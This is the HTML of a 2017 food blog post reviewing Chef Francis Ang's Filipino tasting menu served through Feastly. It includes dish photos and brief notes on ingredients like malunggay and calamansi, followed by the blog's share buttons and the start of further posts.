<span style="font-family: &quot;verdana&quot; , sans-serif;">I opted for the <a href="http://pinoyheritage.com/">Pinoy Heritage</a> 8 course meal and was surprised to find that it was a chef I had experienced before. I had run into Chef Francis Ang at Cochon and Heritage Fire events in the past. It was his deep fried balut that I had tried a year and a half ago. Some notable points on his resume include working for Gary Danko,&nbsp;</span><span style="background-color: white; font-family: &quot;verdana&quot; , sans-serif;">being named Food and Wine magazine's "People's Best Pastry Chef" for the West Coast, as well as, being nominated for Zagat's "30 Under 30" in San Francisco. Be sure to check out his future dinners on <a href="http://feastly.com/">Feastly.com</a>.&nbsp;</span><br />
<div class="" style="clear: both; text-align: left;">
<span style="background-color: white; font-family: &quot;verdana&quot; , sans-serif;">I'll be trying to get him here in Sactown for a popup. Turns out he's going to be working with our own Ramon Perez of <a href="http://puurchocolat.com/">Puur Chocolat</a> at the <a href="https://www.dandelionchocolate.com/2017/11/13/12-nights-of-chocolate-2017/#anchor">Dandelion 12 Nights of Chocolate </a>next month.&nbsp;</span></div>
<div class="" style="clear: both; text-align: left;">
<span style="background-color: white; font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div class="" style="clear: both; text-align: left;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="background-color: white;">Hopefully these shots will entice you to try out either Francis' food or <a href="http://feastly.com/">Feastly.com</a>.&nbsp; Please read on a bit for a couple of interesting notes as well.</span></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="background-color: white;"><br /></span></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQkGUn5-uv-TiCkSO6Ysk0mkA6EABOFuPmAsdKblNixoMpmgwfVNi5yog8TCC2TUzmQxTKWtwamSQ41TXMMk7qVR33XPMyxH0sHsykr6KmYkTEn5Ms67Zn3h5Q8qm0QvN4ljZ3hWXeowhm/s1600/Screen+Shot+2017-11-23+at+7.53.32+AM.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="585" data-original-width="590" height="317" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQkGUn5-uv-TiCkSO6Ysk0mkA6EABOFuPmAsdKblNixoMpmgwfVNi5yog8TCC2TUzmQxTKWtwamSQ41TXMMk7qVR33XPMyxH0sHsykr6KmYkTEn5Ms67Zn3h5Q8qm0QvN4ljZ3hWXeowhm/s320/Screen+Shot+2017-11-23+at+7.53.32+AM.png" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Deep fried quail egg and pomegranate soda with basil seeds</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="background-color: white;">This amuse buche has an interesting note in that it was supposedly a play on Sarsaparilla and egg drink in the Philippines. Turns out Sarsi is a brand of soda and the Sarsaparilla is their root beer. People will pour it into a glass and then add an egg. Some people beat the egg first, but others don't. Then they drink it down. It's supposed to be an energy booster because of the protein and sugar. Probably a hangover cure too.</span></span><br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYrL1XgKya94tBCDneT7ZT398V30utEOBIthwNNM0R8SAqT3CG3eQJly31iJWQDzYTH3UeZoWgtKpeYoNIGqDKQqvw8y9frXoENmkkxZ0kyd4B0pzK1AjFGdkRZ6IxF51-PwvZITVIXTVb/s1600/Screen+Shot+2017-11-23+at+8.05.31+AM.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="588" data-original-width="591" height="318" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYrL1XgKya94tBCDneT7ZT398V30utEOBIthwNNM0R8SAqT3CG3eQJly31iJWQDzYTH3UeZoWgtKpeYoNIGqDKQqvw8y9frXoENmkkxZ0kyd4B0pzK1AjFGdkRZ6IxF51-PwvZITVIXTVb/s320/Screen+Shot+2017-11-23+at+8.05.31+AM.png" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="background-color: white; color: black; display: inline; float: none; font-family: , , &quot;segoe ui&quot; , &quot;roboto&quot; , &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;">Octopus salad with eggplant salted egg kale cherry tomato and Squid Ink</span></td></tr>
</tbody></table>
<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img border="0" data-original-height="584" data-original-width="588" height="317" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj73dUmItRpCnS6iKIAkigZ1ZJ0yOpon-1NQ0q4475DwRO5fHwTKqtz__wDLosbIj77vz_krh6OPfvy6_WGKDJJ07-2QlAALCmsPxE27kUK_KqNtFFshbcQSOaI2XdlwyDrnqlfVxM8Ul7G/s320/Screen+Shot+2017-11-23+at+7.34.01+AM.png" width="320" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="background-color: white; color: black; display: inline; float: none; font-family: , , &quot;segoe ui&quot; , &quot;roboto&quot; , &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;">Kalabasa flan with pinkabet, delicata squash, acorn, xo bagoong</span></td><td class="tr-caption" style="text-align: center;"></td></tr>
</tbody></table>
<div style="text-align: left;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="background-color: white;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM6xsiplICH5U10icQqZLBnMdIiKlvzgShs1YV_9EN37xWAa9E-r9RT8eGhsLoa7kWbqp7YkuEu9fNb2G-pu1uKbj5bq_jsVSN-gfIchkdNZ4OWlOQb0pS07jceOpgzfybXc2EeWziL7Di/s1600/Screen+Shot+2017-11-23+at+7.33.26+AM.png" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="584" data-original-width="590" height="316" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM6xsiplICH5U10icQqZLBnMdIiKlvzgShs1YV_9EN37xWAa9E-r9RT8eGhsLoa7kWbqp7YkuEu9fNb2G-pu1uKbj5bq_jsVSN-gfIchkdNZ4OWlOQb0pS07jceOpgzfybXc2EeWziL7Di/s320/Screen+Shot+2017-11-23+at+7.33.26+AM.png" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Chicken Pancit with malunggay noodles, black truffle powder </td></tr>
</tbody></table>
</span>At this point was the chicken pancit. The interesting piece of the dish is that the noodles were made with malunggay. The English known name for it is Moringa. Apparently it's from a bushy plant with tiny leaves. It grows in Asia and in the Philippines it most often served in their monggo bean dishes and soups. </span></span></div>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="background-color: white;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6Vieo0JvkeDQxnBSw5LKsyiG44UhLZvs0x5uEWASvxd1K6AWPh4X-8AJh371jWfEaAymM6HxheyHDLmX8at5JUvhJXici2EIQLcTa11XOW3k88XgZzxVEqRTa54qwwI9CDe-w5n127RSZ/s1600/Screen+Shot+2017-11-23+at+6.26.15+AM.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="593" data-original-width="597" height="317" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6Vieo0JvkeDQxnBSw5LKsyiG44UhLZvs0x5uEWASvxd1K6AWPh4X-8AJh371jWfEaAymM6HxheyHDLmX8at5JUvhJXici2EIQLcTa11XOW3k88XgZzxVEqRTa54qwwI9CDe-w5n127RSZ/s320/Screen+Shot+2017-11-23+at+6.26.15+AM.png" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="background-color: white; color: black; display: inline; float: none; font-family: , , &quot;segoe ui&quot; , &quot;roboto&quot; , &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;">amberjack bulangang with miso, guava, Taro, winged Bean, radish</span></td></tr>
</tbody></table>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="background-color: white;"><br /></span></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikn-LFp587G4ukve89a5ZMP4v4UFOoF_3YaQSxT91eB5xM4mUdIWGUbXE0OORjj4aK04jkLAp1un0b1OmcuspPNrO-U5N4eb4PoWSOri3ytWD3JtYcDBsaJdW3vJCusrG7Z0w7ljH2j9Ge/s1600/Screen+Shot+2017-11-23+at+6.26.31+AM.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="582" data-original-width="587" height="317" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikn-LFp587G4ukve89a5ZMP4v4UFOoF_3YaQSxT91eB5xM4mUdIWGUbXE0OORjj4aK04jkLAp1un0b1OmcuspPNrO-U5N4eb4PoWSOri3ytWD3JtYcDBsaJdW3vJCusrG7Z0w7ljH2j9Ge/s320/Screen+Shot+2017-11-23+at+6.26.31+AM.png" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="background-color: white; color: black; display: inline; float: none; font-family: , , &quot;segoe ui&quot; , &quot;roboto&quot; , &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;">Black tea Panna cotta, calamansi sorbet, honey crisp</span></td></tr>
</tbody></table>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Calamansi is a small citrus fruit used in a lot of Filipino dishes. It is pretty tart.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaGlDnRB8r3aS_U00cY6xlcOmgn5C04ZrFb-gxoMu87zSFOm_hHGMqtqkM9TrOBc1Mydp1nUOFITgaOviJ-6rmWO1Oht61Quhz1xN3U_Td2arunmYXdtyQA2fobrsetm27z2TvGOIky89U/s1600/Screen+Shot+2017-11-23+at+7.56.05+AM.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="518" data-original-width="587" height="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaGlDnRB8r3aS_U00cY6xlcOmgn5C04ZrFb-gxoMu87zSFOm_hHGMqtqkM9TrOBc1Mydp1nUOFITgaOviJ-6rmWO1Oht61Quhz1xN3U_Td2arunmYXdtyQA2fobrsetm27z2TvGOIky89U/s320/Screen+Shot+2017-11-23+at+7.56.05+AM.png" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="background-color: white; color: black; display: inline; float: none; font-family: , , &quot;segoe ui&quot; , &quot;roboto&quot; , &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;">Coconut flan with dacquoise, yuzu, banana ice cream</span></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4lOzAbTeHG9OEhX9kkKp-blghCplOciIsH3ykObkI4HzqFVpclww0TOhB_-XImSZUh1SFXSgzoY_C4ftIN0ub_jn00AFZ5LHwNCOblhHDpeNxulx8SkixqI1K5lnz4bEMCtXJIWgiYgfw/s1600/Screen+Shot+2017-11-23+at+7.54.03+AM.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="581" data-original-width="556" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4lOzAbTeHG9OEhX9kkKp-blghCplOciIsH3ykObkI4HzqFVpclww0TOhB_-XImSZUh1SFXSgzoY_C4ftIN0ub_jn00AFZ5LHwNCOblhHDpeNxulx8SkixqI1K5lnz4bEMCtXJIWgiYgfw/s320/Screen+Shot+2017-11-23+at+7.54.03+AM.png" width="306" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="background-color: white; color: black; display: inline; float: none; font-family: , , &quot;segoe ui&quot; , &quot;roboto&quot; , &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;">Ube canele</span></td></tr>
</tbody></table>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Ube is the same as taro and Filipinos use it often in desserts where it is usually bright purple in color. </span></div>
<script type='text/javascript'>createSnippet("summary1977774658298704386");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='share-art-text'>Share</a>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.munchiemusings.net/2017/11/feasting-filipino-with-feastly.html&title=Feasting Filipino with Feastly' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.munchiemusings.net/2017/11/feasting-filipino-with-feastly.html&title=Feasting Filipino with Feastly' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.munchiemusings.net/2017/11/feasting-filipino-with-feastly.html&title=Feasting Filipino with Feastly' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='http://www.munchiemusings.net/2017/11/feasting-filipino-with-feastly.html'>Read More</a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
on
<meta content='http://www.munchiemusings.net/2017/11/feasting-filipino-with-feastly.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.munchiemusings.net/2017/11/feasting-filipino-with-feastly.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-11-23T08:17:00-08:00'>November 23, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=1977774658298704386&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=1977774658298704386&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=1977774658298704386&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=1977774658298704386&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=1977774658298704386&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.munchiemusings.net/2017/11/sacramento-magazine-journey-back-to.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimzRhoRO3ncvUL0uFGj08IIRuCNgU___I88l7LKQlaSVXixi6Lw0Br7_dkD-vfeTPPT9v7GxItdOUPLmvdbt0lRo3AatiTHCf8ItzeNnTqlBZu-cXm8yL4mP96ysV7f5IUPzAU3k-VpUL4MQwKpWykwR-SjV2JY3M83F0lUaLHSBD6rT2-KDUJpEcWBaxL/s72-w596-c-h640/VC1.png",'Sacramento Magazine - Journey Back to the Silver Bonanza - November 2017'));
                                  </script>
</a>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.munchiemusings.net/2017/11/sacramento-magazine-journey-back-to.html'>
Sacramento Magazine - Journey Back to the Silver Bonanza - November 2017
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/05212228961438785991' rel='author' title='Ms Munchie'>
<span itemprop='name'>Ms Munchie</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-23T07:41:00-08:00'>November 23, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.blogger.com/comment/fullpage/post/7095686325017405804/3337970792875525901'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div style='clear: both;'></div>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary3337970792875525901'><p>&nbsp;</p><br /><br /><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimzRhoRO3ncvUL0uFGj08IIRuCNgU___I88l7LKQlaSVXixi6Lw0Br7_dkD-vfeTPPT9v7GxItdOUPLmvdbt0lRo3AatiTHCf8ItzeNnTqlBZu-cXm8yL4mP96ysV7f5IUPzAU3k-VpUL4MQwKpWykwR-SjV2JY3M83F0lUaLHSBD6rT2-KDUJpEcWBaxL/s979/VC1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="979" data-original-width="912" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimzRhoRO3ncvUL0uFGj08IIRuCNgU___I88l7LKQlaSVXixi6Lw0Br7_dkD-vfeTPPT9v7GxItdOUPLmvdbt0lRo3AatiTHCf8ItzeNnTqlBZu-cXm8yL4mP96ysV7f5IUPzAU3k-VpUL4MQwKpWykwR-SjV2JY3M83F0lUaLHSBD6rT2-KDUJpEcWBaxL/w596-h640/VC1.png" width="596" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Np1jlpT5l-JNyOe7snwNF655KQgC4xAwhR763EPpTZP8W6fzBRQSwGrORSb6Pg12YPWpB_nVg0zyVnp9E82NJ-g_7ljw7FtEvedVRpU9FEdjE4op6U5sHwws0ZxtTJkWePuFubC7AYpkwNUePJQmk8vAVGEA9VIUtG787RJCpPLy40xAyRibYQrJeGza/s993/VC2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="993" data-original-width="682" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Np1jlpT5l-JNyOe7snwNF655KQgC4xAwhR763EPpTZP8W6fzBRQSwGrORSb6Pg12YPWpB_nVg0zyVnp9E82NJ-g_7ljw7FtEvedVRpU9FEdjE4op6U5sHwws0ZxtTJkWePuFubC7AYpkwNUePJQmk8vAVGEA9VIUtG787RJCpPLy40xAyRibYQrJeGza/w440-h640/VC2.png" width="440" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMrFzYBS-N3c5jfdwC340j0WUBasCACTrraozqZzHryYMwqUDSxtaibwzNXVq5ThJh4nQbzQEgmmxZvtQ60_LVrTia6S1r089XdUV1FDvLUxfZPkwVGPL1pLWEFQMF7C2_t-9q8KmnMhD3eIZoGIl_6B4bzQi86UTIybyJlIme4urTKpdzUvnzWi2UiKDs/s943/VC3.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="943" data-original-width="703" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMrFzYBS-N3c5jfdwC340j0WUBasCACTrraozqZzHryYMwqUDSxtaibwzNXVq5ThJh4nQbzQEgmmxZvtQ60_LVrTia6S1r089XdUV1FDvLUxfZPkwVGPL1pLWEFQMF7C2_t-9q8KmnMhD3eIZoGIl_6B4bzQi86UTIybyJlIme4urTKpdzUvnzWi2UiKDs/w478-h640/VC3.png" width="478" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9Swp__jYQyXmcqvhrZ8UY0irDd9l85nqtZaQ4P_jlEiFc55j-QPV58jDfkKTT7IfAODm3xp0aJlxup3cwuvrAt39CWzHyJwRrMY9c46ZSvJRk4GXU3JoHvSeuyguUQIGoubDBncGDpwnBZL4EPF_UoMhlyZ_gE5g-Rp6fWxSFWgiQodL3xGBc9iiQi09f/s895/VC4.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="895" data-original-width="706" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9Swp__jYQyXmcqvhrZ8UY0irDd9l85nqtZaQ4P_jlEiFc55j-QPV58jDfkKTT7IfAODm3xp0aJlxup3cwuvrAt39CWzHyJwRrMY9c46ZSvJRk4GXU3JoHvSeuyguUQIGoubDBncGDpwnBZL4EPF_UoMhlyZ_gE5g-Rp6fWxSFWgiQodL3xGBc9iiQi09f/w504-h640/VC4.png" width="504" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRctP_ET_tZ6Mm39oauy32co50I6oHGPHq0Ka88Mexm4KEa-VfBnf-WayUhFu0NxEEXrp6lXY8sfUcVQgHqKoezCs-S6e-C8s-h-l_SdlYNb2OWpwUbk_XdlGf44EQdTRgQbR4CFduQqlYI0MKG2LgPrRHJ0v7EqK1bFQSrdA1yl0998uNMgOle2sKEEyZ/s703/VC5.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="556" data-original-width="703" height="378" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRctP_ET_tZ6Mm39oauy32co50I6oHGPHq0Ka88Mexm4KEa-VfBnf-WayUhFu0NxEEXrp6lXY8sfUcVQgHqKoezCs-S6e-C8s-h-l_SdlYNb2OWpwUbk_XdlGf44EQdTRgQbR4CFduQqlYI0MKG2LgPrRHJ0v7EqK1bFQSrdA1yl0998uNMgOle2sKEEyZ/w479-h378/VC5.png" width="479" /></a></div><br /></div>
<script type='text/javascript'>createSnippet("summary3337970792875525901");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='share-art-text'>Share</a>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.munchiemusings.net/2017/11/sacramento-magazine-journey-back-to.html&title=Sacramento Magazine - Journey Back to the Silver Bonanza - November 2017' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.munchiemusings.net/2017/11/sacramento-magazine-journey-back-to.html&title=Sacramento Magazine - Journey Back to the Silver Bonanza - November 2017' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.munchiemusings.net/2017/11/sacramento-magazine-journey-back-to.html&title=Sacramento Magazine - Journey Back to the Silver Bonanza - November 2017' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='http://www.munchiemusings.net/2017/11/sacramento-magazine-journey-back-to.html'>Read More</a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
on
<meta content='http://www.munchiemusings.net/2017/11/sacramento-magazine-journey-back-to.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.munchiemusings.net/2017/11/sacramento-magazine-journey-back-to.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-11-23T07:41:00-08:00'>November 23, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=3337970792875525901&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=3337970792875525901&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=3337970792875525901&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=3337970792875525901&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=3337970792875525901&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.munchiemusings.net/2017/11/passion-fruit-posset.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzwfkXQR9DxmrBjINSbdDxGiGoyjzRCkf-_uXDwEPdYLw8uYdr1q0kinuErQ7Ma13ule4A8RvnvZ-wPcfrThT8w7DdNMbHqohIyQkbBargHLcBmsHcu69HSCCSjQ6w16dRz1idhc-xD4Uv/s72-c/20171106_063030-01.jpeg",'Passion Fruit Posset'));
                                  </script>
</a>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.munchiemusings.net/2017/11/passion-fruit-posset.html'>
Passion Fruit Posset
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/05212228961438785991' rel='author' title='Ms Munchie'>
